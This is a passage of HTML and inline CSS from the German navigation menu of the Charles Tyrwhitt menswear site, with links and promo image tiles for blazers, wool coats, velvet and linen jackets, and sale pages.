<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4107719064 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4107719064 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4107719064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4107719064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel/"
       class="navigationLink-4107719064 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle blazer & mäntel anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1386605255 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1386605255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1386605255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1386605255 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/"
       class="navigationLink-1386605255 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        jacken & mäntel aus wolle
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5493712605 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5493712605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5493712605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5493712605 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/samtsakko-und-blazer/"
       class="navigationLink-5493712605 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Samtsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3821434310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3821434310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3821434310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3821434310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-maentel-und-jacken/leinen-jacken/"
       class="navigationLink-3821434310 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinen Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8517600811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8517600811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8517600811 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8517600811 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-8517600811 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9698308944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9698308944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9698308944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9698308944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-9698308944 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blazer & mäntel sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8684928338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8684928338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8684928338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8684928338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-jacken-maentel/"
       class="navigationLink-8684928338 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        blazer & mäntel sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5342415623 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5342415623, .column2-5342415623 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5342415623 {
        box-shadow: none;
        
    }
    
    .column2-5342415623 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5342415623 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5342415623 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5342415623 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5342415623 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5342415623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5342415623 {
            box-shadow: none;
            
        }
        
        .column2-5342415623 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5342415623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5342415623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5342415623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5342415623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5342415623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5342415623 {
            box-shadow: none;
            
        }
        
        .column2-5342415623 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5342415623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5342415623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5342415623 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5342415623 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5342415623 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5342415623 {
            box-shadow: none;
            
        }
        
        .column2-5342415623 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5342415623 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5342415623 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5342415623 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5342415623 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5342415623 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5342415623 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-5750885319 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5750885319, .column2-5750885319 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5750885319 {
        box-shadow: none;
        
    }
    
    .column2-5750885319 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5750885319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5750885319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5750885319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5750885319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5750885319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5750885319 {
            box-shadow: none;
            
        }
        
        .column2-5750885319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5750885319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5750885319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5750885319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5750885319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5750885319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5750885319 {
            box-shadow: none;
            
        }
        
        .column2-5750885319 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5750885319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5750885319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5750885319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5750885319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5750885319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5750885319 {
            box-shadow: none;
            
        }
        
        .column2-5750885319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5750885319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5750885319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5750885319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5750885319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5750885319 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5750885319 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3034546245--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3034546245--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3034546245 .js-read-more,
    .promo-tile-3034546245 .js-read-less {
        font-size: null;
    }

    .promo-tile-3034546245--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3034546245:hover .promo-tile-3034546245-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3034546245 .promo-tile-3034546245-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3034546245-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3034546245 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3034546245--minititle {
        min-height: auto;
    }

    .promo-tile-3034546245--title {
        min-height: auto;
    }

    .promo-tile-3034546245--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3034546245--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3034546245--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3034546245--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3034546245--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3034546245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3034546245--minititle {
            min-height: auto;
        }

        .promo-tile-3034546245--title {
            min-height: auto;
        }

        .promo-tile-3034546245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3034546245--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3034546245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3034546245--minititle {
            min-height: auto;
        }

        .promo-tile-3034546245--title {
            min-height: auto;
        }

        .promo-tile-3034546245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3034546245 .js-read-more,
        .promo-tile-3034546245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3034546245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3034546245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3034546245--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3034546245-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3034546245--minititle {
            min-height: auto;
        }

        .promo-tile-3034546245--title {
            min-height: auto;
        }

        .promo-tile-3034546245--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3034546245--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3034546245 .js-read-more,
        .promo-tile-3034546245 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3034546245--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3034546245--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3034546245 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3034546245-scaled-img--false promo-tile-3034546245--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/" class="promo-tile-3034546245--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5750885319 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9286001681--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9286001681--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9286001681 .js-read-more,
    .promo-tile-9286001681 .js-read-less {
        font-size: null;
    }

    .promo-tile-9286001681--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9286001681:hover .promo-tile-9286001681-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9286001681 .promo-tile-9286001681-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9286001681-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9286001681 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9286001681--minititle {
        min-height: auto;
    }

    .promo-tile-9286001681--title {
        min-height: auto;
    }

    .promo-tile-9286001681--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9286001681--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9286001681--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9286001681--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9286001681--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9286001681-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9286001681--minititle {
            min-height: auto;
        }

        .promo-tile-9286001681--title {
            min-height: auto;
        }

        .promo-tile-9286001681--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9286001681--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9286001681-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9286001681--minititle {
            min-height: auto;
        }

        .promo-tile-9286001681--title {
            min-height: auto;
        }

        .promo-tile-9286001681--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9286001681 .js-read-more,
        .promo-tile-9286001681 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9286001681--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9286001681--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9286001681--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9286001681-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9286001681--minititle {
            min-height: auto;
        }

        .promo-tile-9286001681--title {
            min-height: auto;
        }

        .promo-tile-9286001681--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9286001681--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9286001681 .js-read-more,
        .promo-tile-9286001681 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9286001681--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9286001681--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9286001681 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/?cm_sp=TN-outerwear_casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73218e19/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9286001681-scaled-img--false promo-tile-9286001681--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Jackets" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-mantel/wollsakkos-und-mantel/" class="promo-tile-9286001681--navLink cursor-pointer position-absolute uppercase ">
                    Wolle Mäntel & Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5342415623 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9534967278--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9534967278--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9534967278 .js-read-more,
    .promo-tile-9534967278 .js-read-less {
        font-size: null;
    }

    .promo-tile-9534967278--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9534967278:hover .promo-tile-9534967278-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9534967278 .promo-tile-9534967278-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9534967278-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9534967278 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9534967278--minititle {
        min-height: auto;
    }

    .promo-tile-9534967278--title {
        min-height: auto;
    }

    .promo-tile-9534967278--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9534967278--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9534967278--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9534967278--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9534967278--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9534967278-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9534967278--minititle {
            min-height: auto;
        }

        .promo-tile-9534967278--title {
            min-height: auto;
        }

        .promo-tile-9534967278--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9534967278--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
